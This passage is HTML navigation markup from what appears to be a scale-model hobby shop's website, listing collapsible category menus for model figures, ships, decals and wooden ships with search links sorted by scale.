				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/700&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/72&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::NoScale&category=Model%5FCars+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu53','Model%5FFigures');" ><div>Model Figures</div></a>
		<ul id="subcat2menu53" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu354');"><div>Action Figures</div></a>
				<ul id="subcat3menu354" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures::1/6&category=Model%5FFigures+:+Action%5FFigures"><div>1/6</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures::1/8&category=Model%5FFigures+:+Action%5FFigures"><div>1/8</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures::3"&category=Model%5FFigures+:+Action%5FFigures"><div>3"</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu355');"><div>Action Figures Accessories</div></a>
				<ul id="subcat3menu355" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures%5FAccessories::1/6&category=Model%5FFigures+:+Action%5FFigures%5FAccessories"><div>1/6</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu356');"><div>Dinosaurs</div></a>
				<ul id="subcat3menu356" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Dinosaurs::1/1&category=Model%5FFigures+:+Dinosaurs"><div>1/1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Dinosaurs::1/35&category=Model%5FFigures+:+Dinosaurs"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Dinosaurs::NoScale&category=Model%5FFigures+:+Dinosaurs"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu357');"><div>Fantasy</div></a>
				<ul id="subcat3menu357" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::1/120&category=Model%5FFigures+:+Fantasy"><div>1/120</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::1/12&category=Model%5FFigures+:+Fantasy"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::1/16&category=Model%5FFigures+:+Fantasy"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::NoScale&category=Model%5FFigures+:+Fantasy"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu358');"><div>Figure Accessories</div></a>
				<ul id="subcat3menu358" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/16&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/1&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/32&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/35&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/72&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::120mm&category=Model%5FFigures+:+Figure%5FAccessories"><div>120mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::54mm&category=Model%5FFigures+:+Figure%5FAccessories"><div>54mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::NoScale&category=Model%5FFigures+:+Figure%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu359');"><div>Figures</div></a>
				<ul id="subcat3menu359" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/108&category=Model%5FFigures+:+Figures"><div>1/108</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/10&category=Model%5FFigures+:+Figures"><div>1/10</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/12&category=Model%5FFigures+:+Figures"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/144&category=Model%5FFigures+:+Figures"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/16&category=Model%5FFigures+:+Figures"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/172&category=Model%5FFigures+:+Figures"><div>1/172</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/24&category=Model%5FFigures+:+Figures"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/32&category=Model%5FFigures+:+Figures"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/350&category=Model%5FFigures+:+Figures"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/35&category=Model%5FFigures+:+Figures"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/48&category=Model%5FFigures+:+Figures"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/4&category=Model%5FFigures+:+Figures"><div>1/4</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/54&category=Model%5FFigures+:+Figures"><div>1/54</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/5&category=Model%5FFigures+:+Figures"><div>1/5</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/6&category=Model%5FFigures+:+Figures"><div>1/6</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/72&category=Model%5FFigures+:+Figures"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/76&category=Model%5FFigures+:+Figures"><div>1/76</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/87&category=Model%5FFigures+:+Figures"><div>1/87</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/8&category=Model%5FFigures+:+Figures"><div>1/8</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/9&category=Model%5FFigures+:+Figures"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::120mm&category=Model%5FFigures+:+Figures"><div>120mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::200mm&category=Model%5FFigures+:+Figures"><div>200mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::28mm&category=Model%5FFigures+:+Figures"><div>28mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::54mm&category=Model%5FFigures+:+Figures"><div>54mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::90mm&category=Model%5FFigures+:+Figures"><div>90mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::HO&category=Model%5FFigures+:+Figures"><div>HO</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::N&category=Model%5FFigures+:+Figures"><div>N</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::NoScale&category=Model%5FFigures+:+Figures"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu60','Model%5FShips');" ><div>Model Ships</div></a>
		<ul id="subcat2menu60" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu361');"><div>Ship Books</div></a>
				<ul id="subcat3menu361" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Books&category=Model%5FShips+:+Ship%5FBooks"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Inter_War&category=Model%5FShips+:+Ship%5FBooks"><div>Inter War</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Modern_Aviation&category=Model%5FShips+:+Ship%5FBooks"><div>Modern Aviation</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Modern_Navy&category=Model%5FShips+:+Ship%5FBooks"><div>Modern Navy</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::WW2_Aviation_Axis&category=Model%5FShips+:+Ship%5FBooks"><div>WW2 Aviation Axis</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::WW2_Navy&category=Model%5FShips+:+Ship%5FBooks"><div>WW2 Navy</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu362');"><div>Ships Accessories</div></a>
				<ul id="subcat3menu362" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/100&category=Model%5FShips+:+Ships%5FAccessories"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/144&category=Model%5FShips+:+Ships%5FAccessories"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/200&category=Model%5FShips+:+Ships%5FAccessories"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/24&category=Model%5FShips+:+Ships%5FAccessories"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/250&category=Model%5FShips+:+Ships%5FAccessories"><div>1/250</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/32&category=Model%5FShips+:+Ships%5FAccessories"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/350&category=Model%5FShips+:+Ships%5FAccessories"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/35&category=Model%5FShips+:+Ships%5FAccessories"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/400&category=Model%5FShips+:+Ships%5FAccessories"><div>1/400</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/48&category=Model%5FShips+:+Ships%5FAccessories"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/500&category=Model%5FShips+:+Ships%5FAccessories"><div>1/500</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/550&category=Model%5FShips+:+Ships%5FAccessories"><div>1/550</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/600&category=Model%5FShips+:+Ships%5FAccessories"><div>1/600</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/700&category=Model%5FShips+:+Ships%5FAccessories"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/720&category=Model%5FShips+:+Ships%5FAccessories"><div>1/720</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/72&category=Model%5FShips+:+Ships%5FAccessories"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::NoScale&category=Model%5FShips+:+Ships%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu363');"><div>Ships Models</div></a>
				<ul id="subcat3menu363" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/1000&category=Model%5FShips+:+Ships%5FModels"><div>1/1000</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/100&category=Model%5FShips+:+Ships%5FModels"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/1200,_1/700&category=Model%5FShips+:+Ships%5FModels"><div>1/1200, 1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/1200&category=Model%5FShips+:+Ships%5FModels"><div>1/1200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/120&category=Model%5FShips+:+Ships%5FModels"><div>1/120</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/142&category=Model%5FShips+:+Ships%5FModels"><div>1/142</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/144&category=Model%5FShips+:+Ships%5FModels"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/150&category=Model%5FShips+:+Ships%5FModels"><div>1/150</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/180&category=Model%5FShips+:+Ships%5FModels"><div>1/180</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/192&category=Model%5FShips+:+Ships%5FModels"><div>1/192</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/2000&category=Model%5FShips+:+Ships%5FModels"><div>1/2000</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/200&category=Model%5FShips+:+Ships%5FModels"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/225&category=Model%5FShips+:+Ships%5FModels"><div>1/225</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/240&category=Model%5FShips+:+Ships%5FModels"><div>1/240</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/249&category=Model%5FShips+:+Ships%5FModels"><div>1/249</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/24&category=Model%5FShips+:+Ships%5FModels"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/250&category=Model%5FShips+:+Ships%5FModels"><div>1/250</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/253&category=Model%5FShips+:+Ships%5FModels"><div>1/253</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/25&category=Model%5FShips+:+Ships%5FModels"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/270&category=Model%5FShips+:+Ships%5FModels"><div>1/270</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/300&category=Model%5FShips+:+Ships%5FModels"><div>1/300</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/32&category=Model%5FShips+:+Ships%5FModels"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/350&category=Model%5FShips+:+Ships%5FModels"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/35&category=Model%5FShips+:+Ships%5FModels"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/400&category=Model%5FShips+:+Ships%5FModels"><div>1/400</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/450&category=Model%5FShips+:+Ships%5FModels"><div>1/450</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/48&category=Model%5FShips+:+Ships%5FModels"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/500&category=Model%5FShips+:+Ships%5FModels"><div>1/500</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/50&category=Model%5FShips+:+Ships%5FModels"><div>1/50</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/535&category=Model%5FShips+:+Ships%5FModels"><div>1/535</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/550&category=Model%5FShips+:+Ships%5FModels"><div>1/550</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/600&category=Model%5FShips+:+Ships%5FModels"><div>1/600</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/60&category=Model%5FShips+:+Ships%5FModels"><div>1/60</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/64&category=Model%5FShips+:+Ships%5FModels"><div>1/64</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/700&category=Model%5FShips+:+Ships%5FModels"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/720&category=Model%5FShips+:+Ships%5FModels"><div>1/720</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/72&category=Model%5FShips+:+Ships%5FModels"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/75&category=Model%5FShips+:+Ships%5FModels"><div>1/75</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/800&category=Model%5FShips+:+Ships%5FModels"><div>1/800</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/83&category=Model%5FShips+:+Ships%5FModels"><div>1/83</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/87&category=Model%5FShips+:+Ships%5FModels"><div>1/87</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/96&category=Model%5FShips+:+Ships%5FModels"><div>1/96</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::11"&category=Model%5FShips+:+Ships%5FModels"><div>11"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::NoScale&category=Model%5FShips+:+Ships%5FModels"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu364');"><div>Waterslide Decals</div></a>
				<ul id="subcat3menu364" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/144,_1/200,_1/350,_1/400&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/144, 1/200, 1/350, 1/400</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/144&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/350&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/35&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/48&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/530&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/530</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/700-1/720&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/700-1/720</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/700&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/72&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::NoScale&category=Model%5FShips+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu365');"><div>Wooden Ship Accessories</div></a>
				<ul id="subcat3menu365" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShip%5FAccessories::NoScale&category=Model%5FShips+:+Wooden%5FShip%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu366');"><div>Wooden Ships</div></a>
				<ul id="subcat3menu366" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/100&category=Model%5FShips+:+Wooden%5FShips"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/106&category=Model%5FShips+:+Wooden%5FShips"><div>1/106</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/122&category=Model%5FShips+:+Wooden%5FShips"><div>1/122</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/125&category=Model%5FShips+:+Wooden%5FShips"><div>1/125</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/12&category=Model%5FShips+:+Wooden%5FShips"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/144&category=Model%5FShips+:+Wooden%5FShips"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/160&category=Model%5FShips+:+Wooden%5FShips"><div>1/160</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/177&category=Model%5FShips+:+Wooden%5FShips"><div>1/177</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/20&category=Model%5FShips+:+Wooden%5FShips"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/25&category=Model%5FShips+:+Wooden%5FShips"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/26&category=Model%5FShips+:+Wooden%5FShips"><div>1/26</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/32&category=Model%5FShips+:+Wooden%5FShips"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/35&category=Model%5FShips+:+Wooden%5FShips"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/38&category=Model%5FShips+:+Wooden%5FShips"><div>1/38</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/40&category=Model%5FShips+:+Wooden%5FShips"><div>1/40</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/43&category=Model%5FShips+:+Wooden%5FShips"><div>1/43</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/48&category=Model%5FShips+:+Wooden%5FShips"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/50&category=Model%5FShips+:+Wooden%5FShips"><div>1/50</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/62&category=Model%5FShips+:+Wooden%5FShips"><div>1/62</div></a></li>
